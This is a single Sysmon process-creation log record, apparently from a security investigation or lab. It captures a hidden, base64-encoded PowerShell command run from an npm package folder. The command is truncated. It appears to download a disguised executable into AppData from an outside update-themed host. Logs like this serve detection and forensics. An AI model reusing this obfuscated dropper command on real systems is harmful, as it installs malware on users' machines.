 6/21/25
10:58:27.000 AM
{ [-]
CommandLine: powershell.exe -NoP -W Hidden -EncodedCommand
JABkAGUAcwB0ACAAPQAgACIAJABlAG4AdgA6AEEAUABQAEQAQQBUAEEAXABTAHkAcwB0AGUAbQBIAGUAYQBsAHQAaABVAHAAZABhAHQAZQByAC4AZQB4AGUAIgANAAoAJAB1AHIAbAAgAD0AIAAiAGgAdAB0AHAAOgAvAC8AZwBsAG8AYgBhAGwALQB1AHAAZABhAHQA
Company: Microsoft Corporation
ComputerName: paw-tom
CurrentDirectory: C:\Development\node_modules\healthchk-lib\
Description: Windows PowerShell
EventCode: 1
EventType: 4
FileVersion: 10.0.17763.1 (WinBuild.160101.0800)
Hashes: MD5=7353F60B1739074EB17C5F4DDDEFE239,SHA256=DE96A6E69944335375DC1AC238336066889D9FFC7D73628EF4FE1B1B160AB32C,IMPHASH=741776AACCFC5B71FF59832DCDCACE0F
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
IntegrityLevel: High
Keywords: None
LogName: Microsoft-Windows-Sysmon/Operational
LogonGuid: {c5d2b969-8e55-6856-61d5-050000000000}
LogonId: 0x5D561
OpCode: Info
OriginalFileName: PowerShell.EXE
ParentCommandLine: C:\Windows\system32\cmd.exe /d /s /c powershell.exe -NoP -W Hidden -EncodedCommand
JABkAGUAcwB0ACAAPQAgACIAJABlAG4AdgA6AEEAUABQAEQAQQBUAEEAXABTAHkAcwB0AGUAbQBIAGUAYQBsAHQAaABVAHAAZABhAHQAZQByAC4AZQB4AGUAIgANAAoAJAB1AHIAbAAgAD0AIAAiAGgAdAB0AHAAOgAvAC8AZwBsAG8AYgBhAGwALQB1AHAAZABhAHQA
ParentImage: C:\Windows\System32\cmd.exe
ParentProcessGuid: {c5d2b969-9053-6856-e601-000000002a01}
ParentProcessId: 1616
ParentUser: PAW-TOM\itadmin-tom
ProcessGuid: {c5d2b969-9053-6856-e701-000000002a01}
ProcessId: 5880
Product: Microsoft® Windows® Operating System
RecordNumber: 43451
RuleName: -
Sid: S-1-5-18
SidType: 0
SourceName: Microsoft-Windows-Sysmon
TaskCategory: Process Create (rule: ProcessCreate)
TerminalSessionId: 2
Type: Information
User: [ [+]
]
_raw: LogName=Microsoft-Windows-Sysmon/Operational
EventCode=1
EventType=4